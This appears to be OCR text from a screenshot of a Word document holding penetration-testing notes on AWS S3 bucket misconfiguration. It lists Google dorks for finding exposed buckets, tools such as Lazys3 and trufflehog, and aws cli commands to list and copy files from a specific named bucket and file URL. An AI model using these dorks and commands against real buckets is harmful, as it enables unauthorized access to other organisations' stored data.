 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter Clipboard
Calibri (Body) 11 Font
Paragraph
Normal No Spacing Heading 1 Heading 2 Title Styles
Find Replace Select Editing
Add-ins Add-ins
Attacks Sub Modules Endpoint / Target Tool/Method Tool Notes
Cloud Storage Misconfiguration AWS– S3 bookmyhrsp.s3 Manual and Tool Based Lazys3 slurp Aws cli trufflehog
Example:
Dorks:
site:http://s3.amazonaws.com intitle:index.of.bucket
site:http://amazonaws.com inurl:".s3.amazonaws.com/"
site:.s3.amazonaws.com "Company"
intitle:index.of.bucket
site:http://s3.amazonaws.com intitle:Bucket loading
site:*.amazonaws.com inurl:index.html
1) Exploit the Misconfiguration
Manual Method:
https://bookmyhrsp.s3.ap-south-1.amazonaws.com
Tool Method:
1) List file
a. aws s3 ls s3://bookmyhrsp --no-sign-request
2) Copy
a. cp __ ./
Targets:
https://bookmyhrsp.s3.ap-south-1.amazonaws.com/order/
Ref:
https://owasp.org/www-project-web-security-testing-guide/latest/4-
Web_Application_Security_Testing/02-Configuration_and_Deployment_Management_Testing/11-
Test_Cloud_Storage
https:/
9c299b
Calibri (Body) 11
Styles Define "bookmyhrsp" New Comment
https://bookmyhrsp.s3.ap-south-1.amazonaws.com/order/162fcc23-27b8-4b22-b6c2-
b92447abf97f.jpeg
Page 1 of 2 208 words English (India) Accessibility: Investigate Focus